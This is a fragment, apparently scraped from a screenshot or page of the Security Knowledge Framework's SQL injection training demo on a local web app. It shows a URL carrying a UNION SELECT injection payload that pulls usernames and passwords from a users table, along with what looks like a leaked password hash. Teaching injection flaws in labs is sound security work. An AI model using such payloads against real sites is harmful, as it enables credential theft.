 localhost:5000/home/1 union select 1,username,password from users
Bur
Security Knowledge Framework
chat on gitter
LIVE DEMONSTRATION!
SQL injection!
Welcome
About us
Admin
0cef1fb10f60529028a71f58e54ed07b
© SKF - Visit website